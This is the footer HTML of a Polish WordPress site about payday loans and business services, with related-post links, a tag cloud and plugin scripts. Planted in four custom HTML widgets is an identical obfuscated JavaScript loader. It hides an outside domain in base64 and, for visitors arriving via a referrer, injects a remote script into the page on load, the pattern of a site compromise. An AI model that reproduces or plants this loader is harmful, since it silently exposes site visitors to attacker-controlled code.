href="https://biurogetek.com.pl/najlepszy-ranking-chwilowek-chwilowki-darmowe-online/" rel="bookmark">Najlepszy ranking chwilówek &#8211; chwilówki darmowe online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/brakuje-pieniedzy-pozyczki-zastaw-telefonu-telefonu-szczecin/" rel="bookmark">Gdy brakuje pieniędzy &#8211; pożyczki pod zastaw telefonu, telefonu Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/oszczedzanie-a-pomoc-chwilowek-darmowe-chwilowki-porownywarka-chwilowek-kredytowy-doradca-w-warszawie/" rel="bookmark">Oszczędzanie, a pomoc chwilówek &#8211; darmowe chwilówki. Porównywarka chwilówek. Kredytowy doradca w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-zastaw-nieruchomosci-warto-kredyt/" rel="bookmark">Pożyczki pod zastaw nieruchomości &#8211; czy warto? Jaki kredyt?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/plusy-minusy-chwilowek-szybka-pozyczka-bez-prowizji-darmowa-nowe-chwilowki-online-internet/" rel="bookmark">Plusy i minusy chwilówek &#8211; szybka pożyczka bez prowizji. Darmowa nowe chwilówki online przez internet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-gotowkowe-wonga/" rel="bookmark">Pożyczki gotówkowe Wonga</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/czytaj-umowe-zanim-podpiszesz-nowe-pozyczki-chwilowki-pierwsza-darmo/" rel="bookmark">Czytaj umowę zanim podpiszesz &#8211; nowe pożyczki chwilówki: pierwsza za darmo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozwiazanie-umowy-o-kredyt-mieszkaniowy/" rel="bookmark">Rozwiązanie umowy o kredyt mieszkaniowy.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --><div id="custom_html-114" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-115" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://biurogetek.com.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="adres dla firmy katowice (11 elementów)">adres dla firmy katowice</a>
<a href="https://biurogetek.com.pl/zagadnienie/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 11.888888888889pt;" aria-label="Agencja marketingowa Kielce (8 elementów)">Agencja marketingowa Kielce</a>
<a href="https://biurogetek.com.pl/zagadnienie/catering-szkolenie-poznan/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 8pt;" aria-label="catering szkolenie poznań (7 elementów)">catering szkolenie poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-darmowe-online/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="chwilówki darmowe online (7 elementów)">chwilówki darmowe online</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-od-18-lat/" class="tag-cloud-link tag-link-56 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="chwilówki od 18 lat (8 elementów)">chwilówki od 18 lat</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-ranking/" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 11.888888888889pt;" aria-label="chwilówki ranking (8 elementów)">chwilówki ranking</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-chwilowki/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="darmowe chwilówki (7 elementów)">darmowe chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-szybkie-chwilowki-online/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 11.888888888889pt;" aria-label="darmowe szybkie chwilówki online (8 elementów)">darmowe szybkie chwilówki online</a>
<a href="https://biurogetek.com.pl/zagadnienie/doradztwo-leasingowe-warszawa/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 11.888888888889pt;" aria-label="Doradztwo leasingowe Warszawa (8 elementów)">Doradztwo leasingowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/druk-ulotek-cennik/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 11.888888888889pt;" aria-label="druk ulotek cennik (8 elementów)">druk ulotek cennik</a>
<a href="https://biurogetek.com.pl/zagadnienie/kolportaz-ulotek-radom/" class="tag-cloud-link tag-link-109 tag-link-position-11" style="font-size: 8pt;" aria-label="kolportaż ulotek radom (7 elementów)">kolportaż ulotek radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/kredytowy-doradca-w-warszawie/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 22pt;" aria-label="kredytowy doradca w warszawie (11 elementów)">kredytowy doradca w warszawie</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-samochodowy/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 18.888888888889pt;" aria-label="Leasing samochodowy (10 elementów)">Leasing samochodowy</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-z-obsluga-serwisowa/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 11.888888888889pt;" aria-label="Leasing z obsługą serwisową (8 elementów)">Leasing z obsługą serwisową</a>
<a href="https://biurogetek.com.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-15 tag-link-position-15" style="font-size: 22pt;" aria-label="najlepszy ranking chwilówek (11 elementów)">najlepszy ranking chwilówek</a>
<a href="https://biurogetek.com.pl/zagadnienie/najnowsze-chwilowki/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="najnowsze chwilówki (9 elementów)">najnowsze chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/niezwykle-szybka-windykacja-naleznosci/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="niezwykle szybka windykacja należności (8 elementów)">niezwykle szybka windykacja należności</a>
<a href="https://biurogetek.com.pl/zagadnienie/nowe-pozyczki-chwilowki/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 8pt;" aria-label="nowe pożyczki chwilówki (7 elementów)">nowe pożyczki chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/pierwsza-pozyczka-bez-odsetek/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 15.777777777778pt;" aria-label="pierwsza pożyczka bez odsetek (9 elementów)">pierwsza pożyczka bez odsetek</a>
<a href="https://biurogetek.com.pl/zagadnienie/porady-pit/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 15.777777777778pt;" aria-label="porady PIT (9 elementów)">porady PIT</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentacji/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 11.888888888889pt;" aria-label="porządkowanie dokumentacji (8 elementów)">porządkowanie dokumentacji</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentow/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="porządkowanie dokumentów (7 elementów)">porządkowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyskiwanie-leadow-sprzedazowych/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="pozyskiwanie leadów sprzedażowych (8 elementów)">pozyskiwanie leadów sprzedażowych</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-online-bez-bik-za-darmo/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 8pt;" aria-label="pożyczka online bez bik za darmo (7 elementów)">pożyczka online bez bik za darmo</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-pod-zastaw-tabletu/" class="tag-cloud-link tag-link-9 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="pożyczka pod zastaw tabletu (8 elementów)">pożyczka pod zastaw tabletu</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-ratalna-online/" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 15.777777777778pt;" aria-label="pożyczka ratalna online (9 elementów)">pożyczka ratalna online</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-chwilowki-radom/" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 15.777777777778pt;" aria-label="pożyczki chwilówki Radom (9 elementów)">pożyczki chwilówki Radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-pod-zastaw-nieruchomosci-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="pożyczki pod zastaw nieruchomości Poznań (8 elementów)">pożyczki pod zastaw nieruchomości Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/przechowywanie-i-archiwizowanie-dokumentow/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="przechowywanie i archiwizowanie dokumentów (8 elementów)">przechowywanie i archiwizowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/rachunkowosc-olsztyn/" class="tag-cloud-link tag-link-122 tag-link-position-30" style="font-size: 8pt;" aria-label="rachunkowość olsztyn (7 elementów)">rachunkowość olsztyn</a>
<a href="https://biurogetek.com.pl/zagadnienie/rozliczanie-zeznan-rocznych-piekary-slaskie/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 11.888888888889pt;" aria-label="rozliczanie zeznań rocznych piekary śląskie (8 elementów)">rozliczanie zeznań rocznych piekary śląskie</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-bialystok/" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="roznoszenie ulotek białystok (8 elementów)">roznoszenie ulotek białystok</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-gdynia/" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="roznoszenie ulotek gdynia (7 elementów)">roznoszenie ulotek gdynia</a>
<a href="https://biurogetek.com.pl/zagadnienie/skoda-rapid-leasing/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 18.888888888889pt;" aria-label="skoda rapid leasing (10 elementów)">skoda rapid leasing</a>
<a href="https://biurogetek.com.pl/zagadnienie/skup-srebra/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 18.888888888889pt;" aria-label="skup srebra (10 elementów)">skup srebra</a>
<a href="https://biurogetek.com.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8pt;" aria-label="sprzedaż gotowych spółek (7 elementów)">sprzedaż gotowych spółek</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-dla-firm-poznan/" class="tag-cloud-link tag-link-103 tag-link-position-37" style="font-size: 8pt;" aria-label="szkolenia dla firm Poznań (7 elementów)">szkolenia dla firm Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-handlowe-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 11.888888888889pt;" aria-label="szkolenia handlowe Warszawa (8 elementów)">szkolenia handlowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybka-chwilowka-online/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 8pt;" aria-label="szybka chwilówka online (7 elementów)">szybka chwilówka online</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybkie-pozyczki-pozabankowe/" class="tag-cloud-link tag-link-72 tag-link-position-40" style="font-size: 8pt;" aria-label="szybkie pożyczki pozabankowe (7 elementów)">szybkie pożyczki pozabankowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/tani-druk-cyfrowy-ulotek/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 22pt;" aria-label="tani druk cyfrowy ulotek (11 elementów)">tani druk cyfrowy ulotek</a>
<a href="https://biurogetek.com.pl/zagadnienie/uslugi-marketingowe/" class="tag-cloud-link tag-link-114 tag-link-position-42" style="font-size: 8pt;" aria-label="usługi marketingowe (7 elementów)">usługi marketingowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 22pt;" aria-label="wirtualny adres katowice cena (11 elementów)">wirtualny adres katowice cena</a>
<a href="https://biurogetek.com.pl/zagadnienie/zakladanie-spolek-wroclaw/" class="tag-cloud-link tag-link-88 tag-link-position-44" style="font-size: 11.888888888889pt;" aria-label="zakładanie spółek Wrocław (8 elementów)">zakładanie spółek Wrocław</a>
<a href="https://biurogetek.com.pl/zagadnienie/zalozenie-spolki-handlowej/" class="tag-cloud-link tag-link-98 tag-link-position-45" style="font-size: 11.888888888889pt;" aria-label="założenie spółki handlowej (8 elementów)">założenie spółki handlowej</a></div>
</div> <!-- end .fwidget --><div id="custom_html-116" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-117" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767282716" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://biurogetek.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"176a1a991d"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biurogetek.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biurogetek.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>